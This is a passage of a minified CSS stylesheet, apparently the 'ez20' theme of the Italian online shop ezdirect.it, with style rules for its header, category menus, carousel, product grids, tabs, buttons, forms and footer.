rgba(0,0,0,0.15)}@media (max-width:480px){#title-btn-section{width:100%;display:flex;justify-content:space-around;color:#545454;background-color:white;border-radius:6px;padding:10px 0;box-shadow:0 1px 1px rgba(0,0,0,0.15),0 2px 2px rgba(0,0,0,0.15),0 4px 4px rgba(0,0,0,0.15),0 8px 8px rgba(0,0,0,0.15)}ul.pagination{display:flex;flex-direction:row;align-items:center;margin:0}}@media (max-width:991px){#title-btn-section #chevron-right-btn{padding:0 20px}.navbar-header{float:none}.navbar-left,.navbar-right{float:none !important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse.custom{display:none !important}.navbar-nav{float:none !important;margin-top:7.5px}.navbar-nav>li{float:none}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px}.collapse.in.custom{display:block !important}}#title-btn-section:hover{color:#ff6600;font-weight:600}#title-btn-section h5{text-transform:uppercase;font-weight:600;font-size:17px}#title-btn-section p{font-size:12px}#image-boxes{align-self:center;text-align:center}#image-boxes img{width:80%;margin-bottom:0}#chevron-right-btn{display:flex;align-items:center;font-size:20px}#star_gradient{color:rgb(251,231,172);color:linear-gradient(152deg,rgba(251,231,172,1) 0,rgba(244,183,22,1) 63%,rgba(244,183,22,1) 100%)}#myCarousel{width:100%;height:385px;overflow:hidden}@media (min-width:2500px){#myCarousel{width:100%;height:786px;overflow:hidden;align-content:center}}@media (min-width:2000px){#myCarousel{width:100%;height:625px;overflow:hidden;align-content:center}}@media (min-width:1900px){#myCarousel{width:100%;height:600px;overflow:hidden;align-content:center}}@media (min-width:1800px){#myCarousel{width:100%;height:563px;overflow:hidden;align-content:center}}@media (min-width:1500px){#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto;width:60%}}@media (min-width:1400px){#myCarousel{width:100%;height:450px;overflow:hidden}}@media (max-width:1200px){#hide-review{display:none}}@media (min-width:1200px){#myCarousel{width:100%;height:395px;overflow:hidden}}@media (max-width:1024px){#myCarousel{width:100%;height:320px;overflow:hidden}}@media (max-width:991px){#myCarousel{display:none}}.carousel-inner img{width:100%;height:100%;margin-bottom:0}.marchi{height:200px}@media (max-width:991px){.marchi{height:235px}}@media (max-width:568px){.marchi{height:300px;display:none}}#nav-item-custom{padding:10px 15px}.fa-1x{font-size:1.5rem}.navbar-toggler.toggler-example{cursor:pointer}.dark-blue-text{color:#0a38f5}.dark-pink-text{color:#ac003a}.dark-amber-text{color:#ff6f00}.dark-teal-text{color:#004d40}:target:before{content:"";display:block;height:45px;margin:-45px 0 0}fieldset{border:0 !important}#menu-alto{width:100%;background-color:#ffffff;top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#menu-alto-in{background-color:#ffffff;position:relative;margin:0 auto;text-align:right}.anti-fixed_menu-alto{height:48.75px}.display_products{padding-left:10px}.display_products i{font-size:20px;background-color:#fff;border-radius:30px;padding:12px;cursor:pointer}.display_products i:hover{background-color:#d4d4d4}.articoli{display:flex;align-items:center;align-content:center;justify-content:flex-start;color:black;margin-left:10px;flex:1}.articoli p{margin-bottom:0 !important}@media(max-width:992px){.anti-fixed_menu-alto{height:0}.display_products{display:none}.articoli{display:flex;justify-content:center !important;line-height:30px;width:100%}ul#product_list a.product_img_link{position:unset !important}#header-in{}}#info-utente{z-index:3;font-size:15px}#info-utente ul li a{font-size:14px;padding-right:7px;padding-left:7px}.Account_cart_block{width:46%;align-items:center;margin-top:12px;display:flex;flex-direction:row;flex-wrap:wrap;flex:1 }.Account_cart_block img{margin:0 !important;padding:0 !important}#account-block-new{display:flex;align-items:center;flex:1;order:2;height:100%}#account-block-new>a{display:flex;align-items:center;height:100%}.mywishlist{order:1;flex:1;height:100%}.mywishlist>a{display:flex;height:100%;align-items:center}.mywishlist a:hover,mywishlist a:focus{text-decoration:none}.mywishlist a span:hover{text-decoration:underline}#info-utente{flex:1;order:3;height:100%;display:flex;align-items:center}#cart_block2{border:0;margin:0;display:flex;width:100%}#contenitore{position:relative;width:100%;min-width:100%;background-color:#ffffff;margin:0 auto;z-index:999999;top:0;margin-top:35px;position:fixed !important}.bodylink{display:block;width:100%;height:100%;z-index:0;position:fixed}a:link{color:#0645ad}a:hover{color:#ff6600;text-decoration:none}a:visited{color:#0645ad;text-decoration:none}input[type="button"]{cursor:pointer}input[type="submit"]{cursor:pointer;background-color:transparent}#header-outer{background-color:#ffffff;width:100%;position:relative;z-index:10}#header{z-index:99;width:100%;background-color:#ffffff;position:relative;margin:0 auto}#header-in{margin:0 auto;background-color:#ffffff;display:flex;justify-content:space-between}@media (min-width:992px){#burger-menu{display:none}.navbar-toggle{display:none}.fixed-menu{top:0;margin:0 auto;position:fixed !important;z-index:999999999999999999999999999999}#footer-tab-responsive{justify-content:space-evenly}#logout-link-responsive{display:none}.top41{top:30px}.top110{top:115px}.top43{margin-top:35px !important}}#barra-alta{position:relative;width:100%;height:27px;z-index:2;background-color:#ffffff}#barra-alta-cx{position:relative;width:1170px;margin:0 auto;height:27px;z-index:2;text-align:right}#call-me{position:absolute;top:0;right:0;width:130px;z-index:2}#barra-bianca{position:relative;width:1170px;margin:0 auto;height:88px;text-align:left;z-index:2}#search_block_top input.search_query{position:relative;top:7px;z-index:3;left:0;width:100%;height:39px;font-size:14px;padding-left:3px;color:#b2b7c7;display:block;border:2px solid #ff6600;border-radius:7px}#search_block_top .search_query.ac_input{display:none}#search_block_top input.button{display:none}#search_block_top #vaicerca{position:absolute;top:10px;height:38px;width:44px;font-size:18px;text-transform:uppercase;left:290px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#search-icon-custom{font-size:18px;text-transform:uppercase;left:300px;color:#ff6600;border-right:3px solid #ff6600;border-top:3px solid #ff6600;border-bottom:3px solid #ff6600;border:0;margin-top:3px;z-index:99}#cart-block-new{border:0}#cart_block2_in{background-image:none;position:relative;color:#383838;display:block;border:0;flex:1}#cart_block2_in_spans{display:none;height:41px;position:absolute;top:-1px;padding-top:2px;font-size:14px;left:5px}#cart_title{color:#000099;font-size:18px;text-align:left}@media (min-width:768px) and (max-width:991.98px){#bottom-line{padding-left:8px}#product-grid{flex-direction:row}#product-header-left{margin-top:30px}#product-header-right{margin-right:30px}td.tdfooter{text-align:left;vertical-align:top;width:50%}}@media (min-width:320px) and (max-width:567.99px){#productsSortForm select{width:15em}#cart_block2{display:none}}#barra-grigia{padding-top:10px;padding-left:5px;text-align:left;width:1160px;height:26px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/sfondo-barra-grigia.jpg");position:relative;z-index:3;margin:0 auto}#t_breadcrumbs{text-align:left;color:#383838;margin:0 auto;margin-bottom:5px;font-size:12px;z-index:3}#menu-blu{text-align:left;width:93%;height:58px;position:relative;margin:0 auto}#cvetta{margin-top:15px}.show-menu{font-family:"Montserrat",sans-serif;text-decoration:none;color:#fff;text-align:right;padding:10px 0;padding-right:0;padding-right:10px;display:none;width:28px;height:24px;float:left;top:-45px;position:relative;left:20px;cursor:pointer}input.checkbox-menu,.show-menu-triangle,input.checkbox-menu-triangle,.menu-triangle{display:none}input.checkbox-menu:checked~#menu-blu{display:block}#header_user{position:relative;width:100%;margin-left:15px}#header_user div{color:#595a5e;z-index:99}#header_user ul{list-style-type:none;float:right}#header_user li{text-align:right;margin-left:0;padding-top:0;display:block;float:left;border-right:1px solid #898a8d;padding-left:5px;padding-right:5px}#header_user #shopping_cart,#header_user #your_account{font-size:0.9em}#header_user li#your_account{margin-left:0}ul.blockuserinfoul{list-style-type:none;position:relative;z-index:99}ul.blockuserinfoul li{display:block;float:left;font-size:12px;text-align:center}ul.blockuserinfoul li a{font-size:13px !important;color:#000000;font-weight:normal !important;width:100%}ul.blockuserinfoul li a img,ul.blockuserinfoul li img{display:block;margin:0 auto;margin-bottom:0;margin-top:-8px}ul.blockuserinfoul li a:link{text-decoration:none}ul.blockuserinfoul li a:visited{text-decoration:none}ul.blockuserinfoul li a:hover{color:#ff6600 !important;text-decoration:none}#menu-blu-outer{display:flex;background-color:#000098;width:100%;position:fixed !important;z-index:2;top:114px}.menu-category{padding:12px}ul.menucategory{margin-left:0;list-style-type:none;z-index:98;height:100%;display:flex;justify-content:space-between}ul.menucategory li.cat{display:table-cell;text-align:center;font-variant:normal;text-transform:none !important;font-size:13px !important;color:#ffffff;vertical-align:middle;background-repeat:no-repeat;background-position:center;z-index:99;padding:10px 5px;height:58px;width:100%}ul.menucategory li.cat:hover{background-color:#f3f3f3}ul.menucategory li.cat:hover div{visibility:visible;z-index:99}ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}@media (max-width:1200px){ul.menucategory li.cat a{color:black;text-decoration:none;font-size:13px !important}ul.menucategory>li.cat>a.menu-principale-link{font-size:1.050vw !important;display:block}}ul.menucategory li.cat a :hover{color:black;text-decoration:none}a.menu-principale-link :hover{background-color:#f3f3f3}ul.menucategory li.cat:hover .menu-principale-link{background-color:#f3f3f3;color:#000098}ul.menucategory li.cat .menu-principale-link{color:white;font-weight:700;text-transform:uppercase}ul.menucategory li.cat .menu-principale-link:hover{color:#000098}#tutti-marchi a.menu-principale-link{color:white !important}ul.menucategory li.cat#tutti-marchi{background-color:#000098 !important}ul.menucategory li.cat#tutti-marchi:hover a.menu-principale-link{background-color:#000098 !important}ul.menucategory li.cat .submenu .exh3-category a{color:#000098;font-weight:700}ul.menucategory li.cat .submenu .exh3-category a:hover{color:#000098;text-decoration:underline}#close-mobile-menu{display:none}@media (max-width:991px){#comandi_filtri{display:block}#titolo_filtri{display:none}#filtri_content{display:none}}div.menu-category{position:absolute;color:#383838;text-align:left;top:58px;left:0;font-size:13px;z-index:999;width:1124px;padding-left:10px;padding-right:10px;background-color:#f3f3f3;background-repeat:repeat-x;background-position:bottom;visibility:hidden}div.menu-category .row{margin-left:0 !important;margin-right:0 !important}input.checkbox-menu-triangle:checked~div.menu-category{display:block;visibility:visible !important;z-index:99}h3.category{display:block;height:27px;padding-left:0;padding-top:7px;color:#282972;font-size:15px;background-repeat:no-repeat;background-position:left}span.exh3-category{display:block;padding-left:0;color:#000099;font-size:13px !important;background-repeat:no-repeat;background-position:left;text-transform:uppercase;margin-top:10px;height:20px;font-weight:700}.exh3-category a:hover{color:#ff6600}div.submenu{z-index:999;float:left;margin-top:-12px;padding-bottom:5px !important}div.submenu img{margin-bottom:5px}div.cat-separatore{margin-top:-12px;background-repeat:no-repeat;float:left}#home-title-outer{display:block;margin:0 auto;width:80%;margin-bottom:-10px}#rapid-ssl{margin-left:30px;height:40px}#home-title{display:block;margin:0 auto;width:80%;margin-bottom:-10px;color:#4f4f4f;padding-top:6px;font-size:18px}h1.home{font-family:"Montserrat",sans-serif;font-size:1em;color:#4f4f4f;display:inline;font-weight:normal}p.home-title{display:inline}#home_orange{display:block;margin:0 auto;background-color:#f98d4c;width:100%;margin-bottom:-10px;height:82px}#home_orange_in{width:1200px;text-align:center;margin:0 auto}ul.int-category,ul.int-categ-marg{list-style-type:none;padding-top:10px}ul.int-category li{font-variant:normal;margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li{margin-bottom:5px;border-bottom:0 dotted #000000}ul.int-categ-marg li a{text-decoration:none;color:#383838}ul.int-categ-marg li a:visited{font-variant:normal;text-decoration:none;color:#282972}ul.int-categ-marg li a:hover{text-decoration:none;color:#da6600}ul.int-category li a:visited{text-decoration:none;color:#282972}ul.int-category li a:hover{text-decoration:none;color:#da6600}hr.hr-cat{display:block;width:756px;height:5px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-cat.png");margin:0 auto;margin-top:3px;margin-bottom:3px;border:0}hr.separation{display:block;width:1200px;height:10px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/hr-separation.jpg");margin:0 auto;margin-top:6px;margin-bottom:6px;border:1px solid white}.rc-anchor-normal .rc-anchor-pt{position:relative !important}#home_banners{display:block;width:1200px;margin:0 auto;margin-bottom:25px}#banner-home{display:block;position:relative;float:left;width:665px;height:295px;margin-bottom:10px;overflow:hidden}#imgs_home_left{margin-left:15px;padding-left:5px;position:relative;float:left;width:240px;height:280px;font-size:14px}#home_center{display:block;width:1200px;margin:0 auto;margin-top:50px;margin-bottom:25px}#banner-manufacturers-out,#banner-parlano-out{width:100%}#banner-manufacturers,#banner-parlano{text-align:center;display:block;position:relative;float:left;width:100%;margin-bottom:10px;overflow:hidden}@media (max-width:568px){#banner-parlano{display:none}}#banner-manufacturers ul li,#banner-parlano ul li{height:45px !important}#banner-manufacturers ul li a img,#banner-parlano uli li a img{display:inline !important}.guide_home{display:inline-block;text-align:center;padding:8px;background-color:#e5eef7;margin-top:10px;margin-right:8px;text-transform:uppercase;color:#000 !important}.banner-manufacturer,.banner-parlano{position:relative;overflow:auto}.banner-manufacturer li,.banner-parlano li{list-style:none}.banner-manufacturer ul li,.banner-parlano ul li{float:left}.banner{position:relative;overflow:auto}.banner li{list-style:none}.banner ul li{float:left}.banner ul li img{display:block;width:100%;height:280px}.banner ul{height:295px !important}.dots{position:absolute;left:50%;bottom:-6px;text-align:center}.dots li{display:inline-block;width:3px;height:3px;margin:0 7px;text-indent:-999em;border:2px solid #7b7b7b;background-color:#7b7b7b;border-radius:6px;cursor:pointer;-webkit-transition:background 0.5s,opacity 0.5s;-moz-transition:background 0.5s,opacity 0.5s;transition:background 0.5s,opacity 0.5s}.dots li.active{background:#000099;border:2px solid #000099;opacity:1;width:7px;height:7px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}div.home-top-level-title h5 a{color:#24248f;font-weight:bold;text-decoration:none;font-size:15px}div.home-medium-cart{position:absolute;right:10px;top:90px}div.home-medium-bottom{width:170px;text-align:center;position:absolute;top:290px}div.home-medium-category{margin-top:10px;position:relative;padding-bottom:3px}div.home-medium-category span,div.home-top-category span{color:#ffffff;display:block;width:94%;line-height:1.3em;color:#000099;height:14px;font-variant:normal;text-transform:uppercase;font-size:12px !important;padding-top:3px;padding-bottom:3px;font-size:16px;font-variant:small-caps;padding-left:5px;padding-right:5px;text-align:center}div.home-medium-category span a:link,div.home-top-category span a:link,div.home-medium-category span a:hover,div.home-top-category span a:hover,div.home-medium-category span a:visited,div.home-top-category span a:visited{font-weight:bold}div.home-featured-price,div.home-medium-price,div.home-medium-category{font-family:"Montserrat",sans-serif;color:#000000}div.home-medium-price{width:100%;padding-top:3px;font-size:14px}a.ajax_add_to_cart_button_home{float:none;margin:0 auto;display:table-cell;text-align:center;vertical-align:middle;color:#fff !important;font-size:16px}a.ajax_add_to_cart_button_home:hover{background-color:#000099 !important;color:#fff !important}div.home-medium-subcategories{position:absolute;left:0;padding-left:7px;padding-right:7px;top:263px;font-size:14px;width:160px}div.home-medium-subcategories ul,div.home-desc ul{list-style-type:none}div.home-medium-subcategories ul li,div.home-desc ul li{list-style-type:none;padding-top:2px;padding-bottom:2px;border-bottom:1px dotted #d4d4d4}div.home-desc ul li{width:190px}div.home-top-level{position:relative;z-index:8;font-size:11px;float:left;margin-left:17px;width:439px;height:190px}div.home-top-category{width:450px;padding-bottom:2px}div.home-desc a{font-size:14px;color:#383838;text-decoration:none}#home_featured_module a{text-decoration:none}#home_featured_module a:hover #cart-plus{color:#000099}#categories-home{width:100%;position:relative;display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:1800px;justify-content:space-between}div.cathome{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;background-color:#ffffff;opacity:0.5}.categories-home-in a{color:#545454}#categories-home-in-menu{list-style-type:none}.categories-home-in-img{height:165px;width:165px;overflow:hidden;direction:ltr}#links-home{margin-left:15px;padding-left:5px;position:relative;float:left;width:206px;height:280px;font-size:14px}#links-home ul{list-style-type:none}#links-home ul li{text-align:left;color:#0645ad;height:57px;padding-top:5px;padding-bottom:5px;border-bottom:1px solid #c4c4c4}#links-home ul li table tr td{height:48px}#links-home ul li a{text-decoration:none}#links-home ul li:last-child{border-bottom:0}#links-home ul li table tr td{vertical-align:middle}div.cathome-in{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;padding-top:1px;color:#07078e}div.home-medium-level{margin-top:15px;position:relative;width:227px;height:225px;float:left;margin-right:15px}div.home-low-level{display:flex;flex-direction:column;justify-content:flex-end;margin-top:15px;margin-right:20px;margin-bottom:25px;border:1px solid #f0f0f0;position:relative;padding:11px 20px 11px 20px;float:left;width:276px;height:335px;color:#383838}img.classhome{margin-top:5px;width:200px;height:164px;display:block;margin:0 auto}a.product_name_title{color:#000000}a.product_name_title:hover{color:#ff6600;text-decoration:none !important}img.classhome2{margin-left:5px;margin-top:5px;width:110px;height:110px}div.home-low-level h5 a{color:#24248f}div.home-low-level a:link,div.home-medium-level a:link,div.home-top-level a:link{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:visited,div.home-medium-level a:visited,div.home-top-level a:visited{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:hover,div.home-medium-level a:hover,div.home-top-level a:hover{color:#ff6600;font-weight:normal;text-decoration:none !important}div.block_listing_header{display:flex;align-items:center;height:auto;width:100%;font-size:12px;padding:5px;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-color:#ebebeb;margin-top:30px}div.block-compare{position:absolute;width:300px;top:6px;left:5px}.align_center{text-align:center}.align_right{text-align:right}.middle{vertical-align:middle}.align_justify{text-align:justify}.uppercase{text-transform:uppercase}.hidden,.block_hidden_only_for_screen{display:none}.wrap{white-space:normal}.bold{font-weight:bold}.strike{text-decoration:line-through}.italic{font-style:italic}.top{vertical-align:top}.span_link{cursor:pointer}.span_link:hover{text-decoration:underline}.clear{clear:both}br.clear{clear:both;line-height:0;font-size:0;height:0}noscript ul{list-style-type:none;background:black;color:white;padding:10px;border:1px solid gray}.clearfix:after{clear:both;display:block;height:0;font-size:0;visibility:hidden;content:"."}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.footer_blocks{text-align:center;font-size:11px;padding-top:5px}#footer_blocks{padding-top:10px;padding-bottom:10px;height:80px;margin:0 auto;width:1170px;background-color:#ffffff}#footer_block_1{display:block;float:left;width:157px;height:65px;border-right:1px solid #c4c4c4;padding-left:10px;padding-right:10px;text-align:center}#footer_block_2{display:block;float:left;width:245px;padding-left:10px;padding-right:10px}#footer_block_3{display:block;float:left;width:255px;border-left:1px solid #c4c4c4;padding-left:10px;padding-right:10px}#footer_block_4{border-left:1px solid #c4c4c4;display:block;float:left;width:210px;height:70px;padding-left:10px;padding-right:10px}#footer_block_4 img{display:block;margin-top:5px}#footer_block_5{border-left:1px solid #c4c4c4;display:block;float:left;padding-top:10px;width:170px;height:60px;padding-left:10px;padding-right:10px}#footer_block_5 img{display:block;margin-top:5px}#footer-table-blocks{border:0;width:100%}.menufooter{list-style-image:url("https://www.ezdirect.it/themes/ez20/css/../img/list-triangle.jpg");margin-left:10px}.menu-triangle{width:0;height:0;display:none}.menufooter li{font-size:12px}.menufooter li a{display:block;margin-top:10px;color:#525252;text-decoration:none}.menufooter li a:hover{color:#000099;text-decoration:none}.footer_links{list-style-type:none;clear:both;display:flex;justify-content:space-around}.footer_links li{display:flex;align-items:center}.footer_links a{text-decoration:none}.footer_links a:hover{color:black}.footer_links img.icon{vertical-align:-2px}.transferProduct{border:2px solid #888}.inline_list{list-style-type:none;margin-top:1em}.inline_list li{float:left;text-align:center}.inline_list img{display:block}ul.half{width:45%;margin-right:1em;float:left}div.tree_top{background:url("https://www.ezdirect.it/themes/ez20/css/../img/sitemap-top.gif") no-repeat -1px -3px;padding-left:24px;padding-bottom:5px;padding-top:3px}ul.tree,ul.tree ul{list-style-type:none}ul.tree li{padding-left:1.2em;background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-horizontal.png) no-repeat left 10px;margin-left:1em}ul.tree a{padding-left:0.2em}ul.tree a.selected{font-weight:bold}ul.tree li.last{background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-last.gif) no-repeat -12px -2px;border:none}span.grower{cursor:pointer}.idTabs,.idTabs1{list-style-type:none;height:21px;margin-top:1em}ul.idTabs li,ul.idTabs1 li{float:left;margin-right:1px;font-size:14px}.idTabs a,.idTabs span,.idTabs1 a,.idTabs1 span{display:block;width:173px;cursor:pointer;text-align:center;text-decoration:none;text-transform:uppercase;font-size:13px;font-weight:bold;padding-top:3px;color:#ffffff}.idTabsLarge a{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg2.jpg");display:block;width:450px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;padding-top:3px;color:#ffffff;margin-left:5px}.idTabs .selected,.idTabs1 .selected{color:white}.idTabsShort a,.idTabsShort span{font-size:15px;margin-left:6px;padding-top:2px;height:18px;color:#ffffff;width:170px}.idTabsShort .selected{background-repeat:repeat;color:#000099}.idTabsVeryShort a,.idTabsVeryShort span{background-color:#f5f5f5 !important;font-size:14px;background-repeat:repeat;border:1px solid #d4d4d4;margin-left:-1px;padding:7px;margin-right:4px;color:#000000;width:120px;font-size:13px;display:block;margin-bottom:-11px;font-weight:normal}.idTabsVeryShort a:hover,.idTabsVeryShort span:hover{background-image:none;background-color:#ffffff !important;background-repeat:repeat}.idTabsVeryShort .selected{background-color:#ffffff !important;display:block;border-bottom:1px solid #ffffff;color:#000000}div.sheets{clear:both;padding:1em}#more_info_sheets li{background-position:6px 4px;margin-bottom:0.4em}.bullet2 li{margin:5px;height:auto;margin-top:15px}a{color:#383838;text-decoration:underline;outline:none}a:hover{text-decoration:none;color:#da6600}a img{outline:none;border:none;text-decoration:none;margin-bottom:15px}h1{font-size:16px;color:#000066;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}@media (max-width:770px){h1.category{font-size:25px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:770px) and (max-width:992px){h1.category{font-size:25px;margin-top:10px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:992px){h1.category{font-size:25px;margin-top:20px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}h1 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h2{font-size:14px;text-align:center;font-weight:bold;font-family:"Montserrat",sans-serif;color:#374853}h2 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h3{font-size:1.1em;margin:1em 0}span.exh3-category{font-size:1.1em}h4{font-size:1em}h3.homepage{display:block;color:#000099;margin:0 auto;background-repeat:repeat;background-position:bottom;text-align:center;padding-left:5px;padding-top:1px;padding-bottom:0;font-size:25px;font-weight:600;margin-top:35px;margin-bottom:22px;text-transform:uppercase;letter-spacing:5px}h3.homepage a{padding-top:10px}#guide-e-consigli{color:rgb(90,90,90);padding:0 10px}#guide-e-consigli:hover{color:#ff6600;text-decoration:none}#page{position:relative;width:100%;text-align:left}.anti-fixed{height:122px}@media(max-width:992px){.anti-fixed{height:115px}div.block_listing_header{display:flex;flex-direction:column;align-items:center}}div.column{position:relative}#header_logo{float:left;width:100%;display:block;margin:0 auto;margin-top:18px}#header_logo img{height:100%;display:block;margin:0 auto}img.logo{margin-left:20px}#header_right{float:left;margin-bottom:15px;width:73%;text-align:right}#columns1{width:1200px;margin:0 auto}#left_column{float:left;clear:left;width:200px;margin-left:10px}.center_column1{float:left;position:relative;width:895px;margin:0 0 30px 0}.center_column{position:relative;width:100%;margin:0 auto;margin-left:10px}#old_center_column{display:none}.ac_results_instant{display:none;visibility:hidden}#instant_search_results a.close{float:right;margin-right:7px;padding-right:21px;text-transform:none}#right_column{width:191px;margin-left:21px;overflow:hidden}.rte,.mceContentBody{text-align:left;background:white;color:black}body.mceContentBody{margin:9px 6px;width:556px}#descrprodotto iframe{height:calc(800px * 9 / 16) !important}.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6,.mceContentBody h1,.mceContentBody h2,.mceContentBody h3,.mceContentBody h4,.mceContentBody h5,.mceContentBody h6{margin:0.75em 0 0.3em 0;color:#000000}.rte h1,.mceContentBody h1{font-size:25px;font-weight:bold;background:inherit}.rte h2,.mceContentBody h2{font-size:20px;background:none;text-transform:none;height:auto}.rte h3,.mceContentBody h3{font-size:16px}.rte h4,.mceContentBody h4{font-size:14px}.rte h5,.mceContentBody h5{font-size:12px}.rte h6,div.rte h6{font-size:8px}.rte ol,.mceContentBody ul,div.rte ol,.mceContentBody ul{padding-left:2em}.rte ul,.mceContentBody ul{list-style-type:square;margin-left:10px}.rte strong,.mceContentBody strong{font-weight:bold}.rte em,.mceContentBody em{font-style:italic}.rte table,.mceContentBody table{border-collapse:separate;border-spacing:1px;width:auto}.rte caption,.mceContentBody caption,.mceContentBody th,.mceContentBody td,.mceContentBody table{text-align:left;font-weight:normal;background:none;height:inherit;border:1px #e5e6e7 solid;text-align:center}.rte th,.mceContentBody th{padding-left:1em;padding-right:1em;background:#e5e6e7}.center_column .rte p,.mceContentBody p{padding-left:0;margin:0.5em 0}.rte ol,.mceContentBody ol{list-style-type:decimal;margin-left:10px}div.table_block{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/table_footer.gif") no-repeat bottom left;padding-bottom:6px;margin:0 auto 2em}table.std{border-spacing:0;border-collapse:collapse;width:100%}.std td,.std th{padding:0.1em 0.1em}.std th{white-space:nowrap}.std tr.item td,.std .item th{background-color:white}.std tr.alternate_item td,.std tr.alternate_item th{background-color:#f1f2f4}.std thead th{color:#62717c;background-color:#f4f4f4;height:24px}.std th.first_item{background-position:top left}.std th.last_item{background-position:top right}.std th.item{background-position:-5px 0}.std tfoot td{color:#374853;text-align:right;white-space:nowrap}.std2{font-size:14px}table.std2{border-spacing:0;border-collapse:collapse;width:100%}.std2 td,.std2 th{padding:10px}.std2 th{white-space:nowrap;color:#fff}.std2 tr.item td,.std2 .item th{background-color:white}.std2 tr.alternate_item td,.std2 tr.alternate_item th{background-color:#f1f2f4}.std2 tbody td,.std2 tfoot td{padding:10px;border:1px solid #bdc2c9}.std2 th.first_item{background-position:top left}.std2 th.last_item{background-position:top right}.std2 th.item{background-position:-5px 0}.std2 tfoot td{color:#374853;text-align:right;white-space:nowrap}form.std{clear:both}form.std h3{color:#555;font-size:1.4em;font-weight:normal;border-bottom:1px solid #d0d1d5;padding:0.5em;margin:0 0 0.5em 0}form.std fieldset{border:1px solid #d0d3d8;margin-bottom:1em;padding-bottom:1em}form.std legend{padding:0.3em 0.6em;margin:1em 0 1em 0.5em;font-size:1.6em;font-weight:100;border-color:#d0d1d5;border-style:solid;border-width:1px}form.std h4,form.std p{padding:0.3em 1em;clear:both}form.std label,form.std p span{margin-right:5px}form.std p span.like_input{width:auto;margin-left:0.7em}input,textarea,select,span.editable{margin-left:0.7em;font-size:12px;font-family:"Montserrat",sans-serif;outline:none}input,textarea{border:1px solid #bdc2c9}input.text{width:17em}.checkbox input,.radio input{border:none}form.std .checkbox label,form.std .radio label,form.std span.form_info{margin:0;float:none;text-align:left}.required sup{color:#da0f00}form.std p.checkbox{padding-left:30%}form.std p.submit{text-align:center}.center_column form.std p.submit2{padding-left:170px;margin-bottom:1.5em}input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{background-position:left -36px;cursor:default}input.button_mini,input.button_mini_disabled,input.exclusive_mini,input.exclusive_mini_disabled,a.button_mini,a.exclusive_mini,span.button_mini,span.exclusive_mini{width:30px;color:#ffffff;background-color:#ef6018}input.button_small,input.button_small_disabled,input.exclusive_small,input.exclusive_small_disabled,a.button_small,a.exclusive_small,span.button_small,span.exclusive_small{width:60px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/button-small.png")}input.button,input.button_disabled,input.exclusive,input.exclusive_disabled,a.button,a.exclusive,span.button,span.exclusive{width:120px;color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large,input.button_large_disabled,input.exclusive_large,input.exclusive_large_disabled,a.button_large,a.exclusive_large,span.button_large,span.exclusive_large,span.exclusive_large_disabled{color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large:hover{background-image:none;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}ul.bullet li,.block ul.bullet li,li.bullet{padding-left:2em;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/bullet.gif") no-repeat 6px 6px;list-style-type:none}#eKomiWidget_default>a>img{max-width:200px}.price-discount{text-decoration:line-through}.price-pretax{color:gray}.price-ecotax{color:#488c40}img.icon{margin-right:0.5em;vertical-align:middle}.weight-price{font-size:0.75em;text-align:right;color:gray}.volume-price{font-size:0.75em;text-align:right;color:gray}.unity-price{font-size:0.75em;text-align:right;color:gray}.price,.price-shipping,.price-wrapping{font-size:1.1em;white-space:nowrap;text-align:right}.error{width:75%;color:#da0f00;margin:0.3em auto 1.5em auto;padding:0.3em 0.8em 1em}.error p{font-weight:bold;padding-left:3em}.error li{list-style-position:inside;list-style-type:decimal-leading-zero;padding-left:3em}@media (max-width:900px){.error,.error p,.error li{padding-left:0 